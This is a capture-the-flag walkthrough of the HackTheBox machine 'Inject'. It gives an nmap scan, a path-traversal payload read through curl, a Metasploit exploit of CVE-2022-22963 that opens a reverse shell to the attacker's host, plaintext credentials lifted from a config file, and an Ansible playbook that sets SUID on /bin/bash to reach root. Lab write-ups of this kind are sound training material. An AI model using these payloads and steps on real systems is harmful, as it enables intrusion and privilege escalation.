nmap shows 3 open ports, http (TCP 8080), https (TCP 8443) and ssh (TCP 22):
nmap -A -p- 10.10.11.204
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-04 17:13 EDT
Nmap scan report for inject.htb (10.10.11.204)
Host is up (0.027s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 caf10c515a596277f0a80c5c7c8ddaf8 (RSA)
| 256 d51c81c97b076b1cc1b429254b52219f (ECDSA)
|_ 256 db1d8ceb9472b0d3ed44b96c93a7f91d (ED25519)
8080/tcp open nagios-nsca Nagios NSCA
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Home
8443/tcp open http SimpleHTTPServer 0.6 (Python 3.8.10)
|_http-server-header: SimpleHTTP/0.6 Python/3.8.10
|_http-title: Directory listing for /
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- Upload Page
After accessing the http server 8080, there is a redirection into the https server 8443. I discover an /upload path who can be used to upload some images. Let’s use Burpsuite to understand how it’s works.

- Burpsuite Analysis
The uploaded image can be found on the path /show_image?img=sample.jpg
This looks like a Local File Inclusion / Path Traversal.
So remplace the name of the file with ../../../../../etc/passwd to check if it’s vulnerable.

There is a LFI vulnerabilty so we can read files inside the server and list filenames and/or directories on the file system.
We can use curl for better experience with this command :
curl http://10.10.11.204:8080/show_image?img=../../../../../../../../etc/passwd
So let’s continue to enumerate to have more informations about the webserver.
We found this pom.xml inside this path ../../../../../../var/www/WebApp/pom.xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>WebApp</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>WebApp</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>11</java.version>
</properties>
<dependencies>
<dependency>
<groupId>com.sun.activation</groupId>
<artifactId>javax.activation</artifactId>
<version>1.2.0</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-devtools</artifactId>
<scope>runtime</scope>
<optional>true</optional>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>bootstrap</artifactId>
<version>5.1.3</version>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>webjars-locator-core</artifactId>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<version>${parent.version}</version>
</plugin>
</plugins>
<finalName>spring-webapp</finalName>
</build>
</project>
- CVE-2022-22963
So let’s grab all this and search some vulnerabilities.
- springframework.boot version 2.6.5
- java version 11
- javax.activation version 1.2.0
- org.springframework.cloud version 3.2.2
- org.webjars version 5.1.3
After Googling we found this :
https://www.rapid7.com/db/modules/exploit/multi/http/spring_cloud_function_spel_injection/
Spring Cloud Function versions prior to 3.1.7 and 3.2.3 are vulnerable to remote code execution due to using an unsafe evaluation context with user-provided queries.
org.springframework.cloud version 3.2.2 is vulnerable to RCE !
Let’s do it with msfconsole
use exploit/multi/http/spring_cloud_function_spel_injection
set LHOST <MY_IP>
set LPORT <MY_PORT>
set RHOSTS <10.10.11.204>
run
We got a shell ! Let’s exploit it to gain privileges access.
- frank (user)
We are connected as frank user. Let’s explore /home
We find this /home/frank/.m2/settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<servers>
<server>
<id>Inject</id>
<username>phil</username>
<password>DocPhillovestoInject123</password>
<privateKey>${user.home}/.ssh/id_dsa</privateKey>
<filePermissions>660</filePermissions>
<directoryPermissions>660</directoryPermissions>
<configuration></configuration>
</server>
</servers>
</settings>
We find credentials : phil:DocPhillovestoInject123
Let’s try it with su command
frank@inject:/$ su phil
Password: DocPhillovestoInject123
phil@inject:/$ id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
- root (user)
After upload and run pspy64 into /tmp we discover that /opt/automation/tasks are running by root using ansible.
Found this ressource who explains very well how we can privesc it : Exploit-Ansible
So let’s create this Evil.yml and upload it in /opt/automation/tasks
- hosts: localhost
tasks:
- name: Evil
ansible.builtin.shell: |
chmod +s /bin/bash
become: true
After a while, we can escalate the root privilege by executing the following command.
frank@inject:/$ /bin/bash -p
whoami
root
Hope this walkthrough helps you ! Contact me on discord : s4my9